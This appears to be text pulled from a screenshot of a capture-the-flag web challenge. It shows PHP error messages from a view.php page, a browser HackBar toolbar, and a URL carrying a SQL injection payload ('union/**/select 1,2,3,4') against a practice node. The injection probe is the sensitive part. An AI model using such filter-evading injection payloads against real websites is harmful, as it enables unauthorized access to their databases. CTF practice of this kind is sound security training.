 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8fd915f7-0af5-44ce-892e-4a8ba28ad2ea.node3.buuoj.cn/view.php?no=0 union/**/select 1,2,3,4%23